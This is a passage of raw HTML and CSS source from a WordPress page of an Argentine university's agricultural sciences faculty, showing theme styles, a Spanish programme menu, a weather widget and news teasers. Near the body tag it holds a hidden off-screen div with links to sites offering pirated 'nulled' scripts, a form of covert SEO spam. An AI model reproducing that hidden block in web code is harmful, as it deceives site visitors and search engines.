    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item {
        color: #80b538;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #80b538 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #80b538;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #80b538 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #80b538 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #80b538;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #80b538 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #80b538;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #80b538;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(128, 181, 56, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #638d23;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #638d23;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: rgba(255,255,255,0.58);
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: rgba(255,255,255,0.79);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: rgba(171,214,141,0.7);
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
    	background-color: rgba(171,214,141,0.7) !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: rgba(129,215,66,0.3);
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: rgba(129,215,66,0.3);
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(129,215,66,0.3) transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a {
        color: rgba(129,215,66,0.3);
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #638d23;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #80b538 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #80b538));
        background: -webkit-linear-gradient(top, #333145 0%, #80b538 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #80b538 100%);
        background: linear-gradient(to bottom, #333145 0%, #80b538 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#80b538', GradientType=0 );
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-size:11px;
	
    }
</style>

<link rel="icon" href="http://agrarias.unca.edu.ar/wp-content/uploads/2022/11/cropped-Logo-agrarias-32x32.png" sizes="32x32" />
<link rel="icon" href="http://agrarias.unca.edu.ar/wp-content/uploads/2022/11/cropped-Logo-agrarias-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://agrarias.unca.edu.ar/wp-content/uploads/2022/11/cropped-Logo-agrarias-180x180.png" />
<meta name="msapplication-TileImage" content="http://agrarias.unca.edu.ar/wp-content/uploads/2022/11/cropped-Logo-agrarias-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-4399 single-format-standard renovacion-de-autoridades-de-la-asociacion-cooperadora-de-la-facultad-de-ciencias-agrarias global-block-template-3 single_template_3 wpb-js-composer js-comp-ver-5.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div style="position:absolute;top:0;left:-9999px;">
<a href="http://joomlalock.com" title="JoomlaLock - Free download premium joomla templates & extensions" target="_blank">All for Joomla</a>
<a href="http://all4share.net" title="ALL4SHARE - Free Download Nulled Scripts, Premium Themes, Graphics Design" target="_blank">All for Webmasters</a>
</div>
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-30"><a href="#">LA FACULTAD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-118"><a href="http://agrarias.unca.edu.ar/breve-resena-historica/">Breve reseña histórica</a></li>
	<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-314"><a href="http://agrarias.unca.edu.ar/consejo-directivo/">Consejo Directivo</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-156"><a href="http://agrarias.unca.edu.ar/autoridadesfacultad/">Autoridades</a></li>
	<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4712"><a href="http://agrarias.unca.edu.ar/organigrama/">Organigrama de la Facultad</a></li>
	<li id="menu-item-4568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4568"><a href="https://agrarias.unca.edu.ar/contacto/">Contacto</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119"><a href="http://agrarias.unca.edu.ar/localizacion/">Localización</a></li>
	<li id="menu-item-5449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5449"><a href="https://agrarias.unca.edu.ar/revista-del-cizas/">Revista del CIZAS</a></li>
</ul>
</li>
<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-347"><a href="#">SECRETARÍAS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-346"><a href="http://agrarias.unca.edu.ar/secretaria-academica/">Secretaría Académica</a></li>
	<li id="menu-item-4050" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4050"><a href="http://agrarias.unca.edu.ar/secretaria-de-investigacion-y-posgrado/">Secretaría de Investigación y Posgrado</a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-343"><a href="http://agrarias.unca.edu.ar/secretaria-de-asuntos-estudiantiles/">Secretaría de Vinculación y Asuntos Estudiantiles</a></li>
	<li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4051"><a href="http://agrarias.unca.edu.ar/secretaria-de-coordinacion/">Secretaria de Coordinacion Institucional</a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="https://agrarias.unca.edu.ar/carreras/">OFERTA ACADÉMICA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-255"><a href="#">Carreras de PreGrado<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135"><a href="http://agrarias.unca.edu.ar/tecnicatura-universitaria-en-parques-y-jardines/">Tecnicatura Universitaria en Parques y Jardines</a></li>
		<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-274"><a href="http://agrarias.unca.edu.ar/tecnicatura-universitaria-en-procesamiento-agroalimentario/">Tecnicatura Universitaria en Procesamiento Agroalimentario</a></li>
		<li id="menu-item-4858" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4858"><a href="http://agrarias.unca.edu.ar/tecnicatura-universitaria-en-produccion-vegetal-de-zonas-aridas-y-semiaridas/">Tecnicatura Universitaria en Producción Vegetal de Zonas Áridas y Semiáridas</a></li>
		<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4864"><a href="http://agrarias.unca.edu.ar/tecnicatura-universitaria-en-produccion-animal-de-zonas-aridas-y-semiaridas/">Tecnicatura Universitaria en Producción Animal de Zonas Áridas y Semiáridas</a></li>
	</ul>
</li>
	<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-256"><a href="#">Carreras de Grado<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-140"><a href="http://agrarias.unca.edu.ar/ingenieria-agronomica/">Ingeniería Agronómica</a></li>
		<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141"><a href="http://agrarias.unca.edu.ar/ingenieria-de-paisajes/">Ingeniería de Paisajes</a></li>
		<li id="menu-item-5498" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5498"><a href="http://agrarias.unca.edu.ar/ingenieria-en-alimentos/">Ingeniería en Alimentos</a></li>
	</ul>
</li>
	<li id="menu-item-1704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1704"><a href="https://agrarias.unca.edu.ar/carreras-de-posgrado/">Carreras de Posgrado<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1701"><a href="#">Doctorado<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1705"><a href="http://agrarias.unca.edu.ar/doctorado-en-ciencias-agronomicas/">Doctorado en Ciencias Agronómicas</a></li>
		</ul>
</li>
		<li id="menu-item-1702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1702"><a href="#">Maestría<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1706"><a href="http://agrarias.unca.edu.ar/maestria-en-riego-y-uso-agropecuario-del-agua/">Maestría en Riego y Uso Agropecuario del Agua</a></li>
			<li id="menu-item-1707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1707"><a href="http://agrarias.unca.edu.ar/maestria-en-desarrollo-de-zonas-aridas-y-semiaridas/">Maestría en Desarrollo de Zonas Áridas y Semiáridas</a></li>
			<li id="menu-item-4143" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4143"><a href="http://agrarias.unca.edu.ar/maestria-profesional-en-docencia-universitaria-de-disciplinas-tecnologicas/">Maestría Profesional en Docencia Universitaria de Disciplinas Tecnológicas</a></li>
		</ul>
</li>
		<li id="menu-item-1703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1703"><a href="#">Especialización<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1708"><a href="http://agrarias.unca.edu.ar/especializacion-en-docencia-universitaria-en-disciplinas-tecnologicas/">Especialización en Docencia Universitaria en Disciplinas Tecnológicas</a></li>
		</ul>
</li>
		<li id="menu-item-4577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4577"><a href="#">Diplomaturas<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4594"><a href="http://agrarias.unca.edu.ar/diplomatura-en-tecnologias-para-entornos-educativos/">Diplomatura en Tecnologías para Entornos Educativos</a></li>
			<li id="menu-item-4593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4593"><a href="http://agrarias.unca.edu.ar/diplomatura-en-industria-textil/">Diplomatura en Industria Textil</a></li>
			<li id="menu-item-4578" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4578"><a href="http://agrarias.unca.edu.ar/diplomatura-en-aguardientes-y-destilados/">Diplomatura en Aguardientes y Destilados</a></li>
			<li id="menu-item-4586" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4586"><a href="http://agrarias.unca.edu.ar/diplomatura-en-gestion-de-las-emociones-en-el-proceso-educativo-3/">Diplomatura en Gestión de las Emociones en el Proceso Educativo</a></li>
			<li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5057"><a href="http://agrarias.unca.edu.ar/diplomatura-en-bioestadistica-con-software-r-basada-en-proyectos/">Diplomatura en bioestadística con software R basada en proyectos</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4663"><a href="#">Docentes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4695"><a href="#">Carrera Docente<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4699"><a href="https://agrarias.unca.edu.ar/comite-evaluador/">Comité Evaluador</a></li>
		<li id="menu-item-4690" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4690"><a href="http://agrarias.unca.edu.ar/reglamentacion-de-carrera-docente/">Reglamentación de Carrera Docente</a></li>
		<li id="menu-item-4700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4700"><a href="#">Instructivo Sobre Carrera Docente</a></li>
		<li id="menu-item-4701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4701"><a href="#">Formulario de Inscripción</a></li>
	</ul>
</li>
	<li id="menu-item-4543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4543"><a href="https://agrarias.unca.edu.ar/concursos/">Concursos</a></li>
	<li id="menu-item-4948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4948"><a href="#">Académico<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4949" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4949"><a href="http://agrarias.unca.edu.ar/reglamentos-y-formularios/">Reglamentos y Formularios</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4068"><a href="#">ENLACES DE INTERÉS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4070"><a href="https://portal.catamarca.gob.ar/ui/organismos/ministerio-de-inclusion-digital-y-sistemas-productivos">Ministerio de Inclusión Digital y Sistemas Productivos</a></li>
	<li id="menu-item-4071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4071"><a href="https://www.estadistica.gob.ar/">Dirección Provincial de Estadística y Censos</a></li>
	<li id="menu-item-4069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4069"><a href="https://inta.gob.ar/catamarca">INTA Catamarca</a></li>
	<li id="menu-item-4073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4073"><a href="https://www.argentina.gob.ar/senasa">Senasa</a></li>
	<li id="menu-item-4074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4074"><a href="https://cna2018.indec.gob.ar/">Censo Nacional Agropecuario 2018</a></li>
	<li id="menu-item-4075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4075"><a href="http://ciacat.com.ar/">Colegio de Ingeniería Agronómica de Catamarca</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4723"><a href="https://www.youtube.com/@facultaddecienciasagrarias5144">YouTube de Agrarias</a></li>
	<li id="menu-item-4724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4724"><a href="https://www.youtube.com/@vinculacionyasuntosestudia9368">YouTube de Vinculación</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://agrarias.unca.edu.ar/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 6
-->

<div class="td-header-wrap td-header-style-6">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
                
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons scattered-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">29.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">San Fernando del Valle de Catamarca</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-mega-menu menu-item-450"><a href="http://agrarias.unca.edu.ar/novedades/">Novedades</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6972459939d6f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_3"  data-td-block-uid="td_uid_1_6972459939d6f" ><script>var block_td_uid_1_6972459939d6f = new tdBlock();
block_td_uid_1_6972459939d6f.id = "td_uid_1_6972459939d6f";
block_td_uid_1_6972459939d6f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload_all","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_1_6972459939d6f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6972459939d6f_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6972459939d6f.td_column_number = "3";
block_td_uid_1_6972459939d6f.block_type = "td_block_mega_menu";
block_td_uid_1_6972459939d6f.post_count = "5";
block_td_uid_1_6972459939d6f.found_posts = "195";
block_td_uid_1_6972459939d6f.header_color = "";
block_td_uid_1_6972459939d6f.ajax_pagination_infinite_stop = "";
block_td_uid_1_6972459939d6f.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_1_6972459939d6f);
</script><div id=td_uid_1_6972459939d6f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://agrarias.unca.edu.ar/nuevas-diplomaturas-en-la-facultad-de-ciencias-agrarias/" rel="bookmark" title="Nuevas Diplomaturas en la Facultad de Ciencias Agrarias"><img width="218" height="150" class="entry-thumb" src="http://agrarias.unca.edu.ar/wp-content/uploads/2025/10/encabezado-diplomaturas-218x150.png" srcset="http://agrarias.unca.edu.ar/wp-content/uploads/2025/10/encabezado-diplomaturas-218x150.png 218w, http://agrarias.unca.edu.ar/wp-content/uploads/2025/10/encabezado-diplomaturas-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nuevas Diplomaturas en la Facultad de Ciencias Agrarias"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://agrarias.unca.edu.ar/nuevas-diplomaturas-en-la-facultad-de-ciencias-agrarias/" rel="bookmark" title="Nuevas Diplomaturas en la Facultad de Ciencias Agrarias">Nuevas Diplomaturas en la Facultad de Ciencias Agrarias</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://agrarias.unca.edu.ar/jornadas-de-divulgacion-cientifica-y-tecnica-2025/" rel="bookmark" title="Jornadas de Divulgación Científica y Técnica 2025"><img width="218" height="150" class="entry-thumb" src="http://agrarias.unca.edu.ar/wp-content/uploads/2025/10/Encabezado-8o-JDCyT-218x150.png" srcset="http://agrarias.unca.edu.ar/wp-content/uploads/2025/10/Encabezado-8o-JDCyT-218x150.png 218w, http://agrarias.unca.edu.ar/wp-content/uploads/2025/10/Encabezado-8o-JDCyT-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jornadas de Divulgación Científica y Técnica 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://agrarias.unca.edu.ar/jornadas-de-divulgacion-cientifica-y-tecnica-2025/" rel="bookmark" title="Jornadas de Divulgación Científica y Técnica 2025">Jornadas de Divulgación Científica y Técnica 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
